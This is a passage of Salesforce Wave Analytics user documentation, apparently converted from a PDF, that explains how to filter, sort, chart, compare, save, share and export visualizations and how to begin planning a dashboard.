

# <span id="page-3343-0"></span>Filter Your Data

Apply filters in a lens to unclutter your chart and focus on the subset of data that's most relevant for your business unit, project, or management team. For example, limit your visualization to certain fiscal years.

**1.** Click **Filter**.



In the Add a Filter dialog box, measures are listed at the top, followed by dimensions.



**2.** Select the FiscalYear dimension. The values for FiscalYear appear.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"



**3.** Select 2012 and 2013, and then click **Add**. If you use the search box to find values to filter by, be aware that this search is case-sensitive. The filter that you've applied is displayed next to the **Filter** button.



The chart visualization changes to show data for fiscal years 2012 and 2013.



# <span id="page-3345-0"></span>Change the Sort Order

Choose whether data in your chart visualization is sorted ascending, sorted descending, or unsorted.

**1.** Click the **Options** button.



**2.** In the dialog box, choose **Asc** (sorted ascending), **Dsc** (sorted descending), or **Off** (unsorted).

# <span id="page-3345-1"></span>Change the Chart Type

Switch between chart types to see which visualization options tell the most compelling story for your data.

**1.** Click the **Change Chart Type** button.



A gallery of chart types that are available for this lens is displayed. Only visualizations that are valid for the underlying query are displayed.



## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"

- **2.** Hover over a chart type to see how many measures and dimensions that type of visualization is suitable for. For example, a pie chart can have one measure and one or two dimensions.
- **3.** Click a chart type, such as Stacked Bar.



The chart visualization changes.

# <span id="page-3346-0"></span>Change Measures

Your choice of measure defines your entire visualization and determines the scope of your exploration. For example, change the measure and the aggregation method from "Count of Opportunities" to "Sum of Amount." Then add a second measure to see two visualizations side by side.

**1.** Click the aggregation **Sum**, and then click the Amount (monthly rec, USD) measure. The visualization changes to show the Sum of Amount.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"



**2.** To add a second measure, click the **Measure** button.



**3.** Click the aggregation **Average**, and then click the Open Duration (days) measure.



The new measure is displayed on the right.



**4.** To move the new measure to the left, click Avg of Open Duration (days), and then click **< Move Left**.


The two visualizations swap positions.



**5.** To add additional measures, click the **Measure** button again. You can have a maximum of four measures in a lens.

# Change the Chart Scale

Change the scale of a chart, such as applying a logarithmic scale. The options that are available depend on the chart type.

**1.** Click the **Options** button.



**2.** In the dialog box, choose a scale.

# Create Calculated Columns Using the Compare Table

Use the Compare Table to define custom formulas with columns of data. View measures side by side, and perform math across the table's columns and rows.

**1.** Select **Compare Table** from the chart type gallery.



- **2.** Add dimensions by clicking **Group**.
- **3.** Change the first measure by clicking the **cells** selection ("Count of Rows"). Add more measures by clicking the arrow in the measure column header and then selecting **add a column**.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To view visualizations:



With the new column selected, click the **cells** selection to change the measure. You can also apply a filter by clicking the header of a measure column to select it and then clicking **Filter**.



Notice that dimension columns are on the left and measure columns are on the right. The measure columns are identified in formulas as A, B, C, and so on, with A being the far left measure column.

**4.** Add a measure column to hold a custom formula, and then select **edit formula and format** from the drop-down menu.



In the **formula** field, create formulas using operators from this table.



Note: Measure columns are identified by uppercase letters from left to right.



**C** Tip: Use Compare Tables for simple, ad hoc calculations. If a particular calculated value is needed frequently or is more complex, consider performing the calculation at the source data level.

## Return to a Previous View by Using History

Exploring your data can lead you down many paths. Not all of them will be fruitful, and that's OK. Explorer keeps a full history of your activity in a lens. If you've changed your lens in undesired ways, or just want to see those nifty animations again, use history to backtrack quickly to a previous state in your visualization.

**1.** Click the **View History** button **v** in the header.

A sidebar lists a history of all the actions that you've taken in the lens.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To view visualizations:

- **•** "Use Wave Analytics"
- **2.** Select any item in the list to go to that point. Or use the buttons to **Step Backward** < and

**Step Forward >** through the list.

# Apply Groups and Filters by Copying and Pasting Using Your Browser's Clipboard

Sometimes you want to go multiple directions when exploring a dataset, such as trying different groupings or focusing on different angles. Instead of exploring linearly in a lens and using the history tool to backtrack and then branch off in a new direction, you can explore multiple directions at the same time by opening the same dataset in multiple Wave Analytics tabs. Then use explorer's copy and paste tools to replicate specific groupings and filters from one tab to another.

From the home page, each time you click a dataset, it opens in a new tab. The copy and paste tools in explorer are designed to be used when you have the same dataset in multiple tabs.

- **1.** If the chart type that you're viewing allows you to select a subset of data, make your selection by clicking or by clicking and dragging within the chart. Everything except your selected data is unavailable.
- **2.** Click the **Actions** button.



≡

- **3.** Copy the selection to your browser's clipboard. Click **Copy** to capture the selected items in the clipboard. You can decide later whether to paste your selection as a group or as a filter. Click **Focus** to both capture the selected items in the clipboard and apply them as a filter to the current chart.
- **4.** Switch to a different Wave Analytics tab that has the same dataset.
- **5.** Click the **Actions** button.

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To view visualizations:

**6.** Apply the selection from the clipboard to the current chart. Click **Paste as Group** to make the data display grouped by the selected dimensions. Click **Paste as Filter** to make the data display with your selection applied as a filter.

To restore a chart to the full dataset, remove your selection by clicking  $\mathbf{E}$  and then **Clear**.

# Clone a Visualization

Build upon a visualization by cloning it to a new tab where you can continue exploring while saving the original in its own tab.

**1.** Click the **Clone in New Tab** icon.



**2.** Continue exploring in the new tab, building upon the visualization. When you reach the next view that you want to keep, click **Save** and then **Clone in New Tab** again.

# Save a Visualization

Save your visualization as a lens.

**1.** Click the **Save** icon.



- **2.** Enter a title and a description for your lens, and select the app to save it in.
- **3.** Click **Save**.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To view visualizations:

# Share a Visualization

Share a visualization with your colleagues by posting to Chatter, getting its unique URL, or downloading a screenshot of it. A Chatter post provides an image and a link to the asset—lens, dashboard, or app—in Wave Analytics. Colleagues with the link and access to the asset can drill down and explore the information that's presented. To share without giving access to the asset, use the screenshot option.

**1.** Click **Share**.



- **2.** Click the tab for the sharing method that you want:
	- **a. Post to Feed** posts to Chatter an image and link to the lens, dashboard, app. Select **User** or **Group** feed, enter the name, and then type your comment. You can also remove the image from your post by hovering over it and clicking the **x**. Note that posted images are public.
	- **b. Get URL** provides a unique URL to the asset. Copy the link and then paste it wherever you want to share it.
	- **c. Get Screenshot** gives you a static image to share without giving acess. Click the image to download it as a .png file.
- **3.** If applicable, click **Give Access** to set the level of sharing access.
- **4.** Click **Done**.
	- $\boldsymbol{\beta}$ Note: To share a visualization, you must give access to the app that contains it. Lenses, datasets, and dashboards within the default Shared App are accessible to all Wave Analytics users, unless administrators have restricted access. All other apps are private unless someone with Manager access to the app has shared it with a specific user, group, or role.

# Export a Visualization as an Image

Export your current visualization so that you can save it as an image file.

**1.** Click the **Actions** button.



#### **2.** Click **Export as Image**.

A new browser window opens with the visualization in a .png image file.

- **3.** Right-click the image, and then choose **Save Image As...**.
- **4.** Type a file name, and then click **Save**.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To view visualizations:

# <span id="page-3355-0"></span>Support Decisions with a Wave Analytics Dashboard

You've explored your data, picking out the useful themes and patterns. You've created one or more lenses. Now you can design a dashboard to help your audience turn data into decisions.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions



Here's what a dashboard can look like when it's fully fleshed out. We'll show you step by step some of the basic concepts to get started creating dashboards, along with some best practices and design tips.

No two dashboards are quite the same, so every dashboard tells a unique story. The universe of stuff that you can show in a dashboard is infinite, so we won't try to tell you exactly what to do.

Tip: Although steps are laid out in order, you don't have to follow the sequences exactly, and some steps are optional.

#### IN THIS SECTION:

#### 1. [Plan Your Dashboard](#page-3356-0)

Building a dashboard that delivers real ongoing value requires planning and making choices. Plan your dashboard to help narrow your audience's focus to a manageable set of questions for basing actions upon, and to support ongoing updates so that your audience can see a coherent picture over time.

#### 2. [Sketch Your Dashboard](#page-3356-1)

It's usually a good idea to sketch your dashboard on paper or a whiteboard before you start building. Doing so helps you anticipate ways that your audience might use the dashboard and address potential gaps.

#### 3. [Build Your Dashboard](#page-3357-0)

When you've thought through the purpose and design of your dashboard, you're ready to assemble the visual queries that you need to make it real.

SEE ALSO: [What Is a Dashboard?](#page-3365-0)

# <span id="page-3356-0"></span>Plan Your Dashboard

Building a dashboard that delivers real ongoing value requires planning and making choices. Plan your dashboard to help narrow your audience's focus to a manageable set of questions for basing actions upon, and to support ongoing updates so that your audience can see a coherent picture over time.

It's a good idea to start with a written plan for the dashboard. Use your plan to define the dashboard's focus up front, and then stick to the plan. Identify the specific question, business process, or user group that the dashboard will support, and eliminate anything that doesn't support those.

**1.** Who is the audience?

Will the dashboard be used by the executive team, the marketing team, a sales team, or another group? It's important to ensure that each dashboard presents data that's specific to a single audience.

For example, for a sales manager planning a dashboard for a weekly sales team meeting, the audience is the attendees of that meeting.

**2.** What does the audience need to measure?

What questions does the audience need to answer to meet its goals? Continuing our sales manager example, let's assume that the audience wants to know what each salesperson's pipeline looks like and how the overall pipeline is doing.

**3.** How often does the audience need to update its knowledge?

Does the executive team need quarterly financials? Does the marketing team want to monitor daily lead generation numbers?

For our example, let's assume that the sales team meets weekly to go over its pipeline status.

#### <span id="page-3356-1"></span>SEE ALSO:

[What Kind of Dashboard Should I Create?](#page-3365-1)

# Sketch Your Dashboard

